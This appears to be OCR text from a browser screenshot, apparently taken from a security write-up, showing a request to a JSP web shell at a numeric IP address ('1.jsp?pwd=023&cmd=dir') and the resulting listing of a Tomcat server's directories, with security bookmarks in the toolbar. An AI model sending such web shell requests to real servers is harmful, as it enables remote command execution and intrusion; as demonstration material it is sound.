 不安全 | 123.57.89.118:8080/1.jsp?pwd=023&cmd=dir
应用 浪潮RDM研发管理... Home 百度 参考 漏洞 AFL Docker 知道创宇 Seebug... ubuntu中运用doc... 阿里云轻量应用服
LICENSE RELEASE-NOTES bin include logs temp work\nNOTICE RUNNING.txt conf lib native-jni-lib webapps\n